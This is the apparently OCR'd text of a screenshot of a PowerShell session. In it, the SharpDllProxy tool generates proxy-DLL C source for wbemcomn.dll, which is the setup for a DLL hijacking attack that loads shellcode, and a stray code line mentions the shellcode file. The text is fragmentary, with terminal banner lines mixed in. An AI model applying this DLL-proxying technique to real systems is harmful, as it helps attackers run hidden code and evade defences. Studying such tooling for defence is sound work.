 Line($"[!] shellcode filname/path is empty, bad input!");
Windows PowerShell
Windows Terminal can be set as the default terminal application in your settings. Open Settings
PS C:\Users\admin\Desktop\hijack\SharpDllProxy-master\SharpDllProxy\bin\Release\netcoreapp3.1> .\SharpDllProxy.exe --dll
wbemcomn.dll
[+] Reading exports from C:\Users\admin\Desktop\hijack\SharpDllProxy-master\SharpDllProxy\bin\Release\netcoreapp3.1\wbem
comn.dll...
[+] Redirected 1400 function calls from wbemcomn.dll to tmp1DBC.dll
[+] Exporting DLL C source to C:\Users\admin\Desktop\hijack\SharpDllProxy-master\SharpDllProxy\bin\Release\netcoreapp3.1
\output_wbemcomn\wbemcomn_pragma.c
PS C:\Users\admin\Desktop\hijack\SharpDllProxy-master\SharpDllProxy\bin\Release\netcoreapp3.1>